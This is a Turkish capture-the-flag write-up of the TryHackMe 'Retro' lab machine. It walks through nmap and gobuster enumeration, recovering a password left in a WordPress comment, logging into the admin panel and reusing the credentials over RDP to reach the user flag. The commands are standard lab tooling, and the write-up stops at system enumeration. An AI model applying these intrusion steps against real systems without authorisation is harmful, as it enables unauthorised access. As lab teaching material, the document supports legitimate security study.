Merhaba, bu yazıda Tryhackme’de bulunan Retro makinesinin çözümünü inceleyeceğiz. Bu makinenin çözüm yazısı kısa gibi görünse de çözüm sırasında detayları fark edebilmek ve araştırma zaman alabilmektedir. Bu da bize aslında siber güvenlik de detayları fark edebilme, araştırma ve deneme, yanılma gibi süreçlerin önemli olabileceğini gösteriyor.

THM oda linki: https://tryhackme.com/room/retro



nmap -A -T4 10.10.167.218 ile tarama yapıldığında http ve rdp portunun açık olduğu bulundu.



Http sayfasına gidildiğinde sayfa içinde veya sayfanın kaynak kodunda önemli bir şey bulunumadı.



gobuster dir -u <target ip> -w <wordlist> ile tarama yapıldığında /retro adlı dizin bulunur.



10.10.167.218/retro sayfasına gidildiğinde Wade adlı bir kullanıcının retro oyunlarla ilgili yazdığı bir blog sayfası bulunuyor.



Wade, kendi paylaşmış olduğu Ready Player One başlıklı yazıya “Bunun nasıl yazıldığını unutmamak için kendime not: parzival” yazdığını görüyoruz.



gobuster dir -u <targetip>/retro -w <wordlist> ile retro dizinine bağlı dizinler aratıldığında wp-content, wp-includes, wp-admin gibi isimler bulunuyor.



wp-admin uzantılı sayfaya gidildiğinde alınan hatada wp-login.php sayfası bulunuyor.





“wade:parzival” kullanıcı adı ve parolası ile wordpress paneline başarıyla giriş sağlanıyor.



WordPress’de bir açık aramadan veya php reverse shell denenmeden önce hatırlarsanız rdp portu da açıktı. Rdp portuna “wade:parzival” kullanıcı adı ve parolası kullanılarak xfreerdp kontrolü sağlamayı denendiği zaman



xfreerdp /u:wade /v:10.10.103.37 ile rdp bağlantısı başarıyla sağlanmaktadır. Böylelikle masaüstündeki user.txt’e bakılarak user flag’ına ulaşıldı.



systeminfo komutuyla sistem hakkında bilgi toplanır. Windows Server 2016 version 10 build 14393 kullanıldığı bulunmuş oldu.



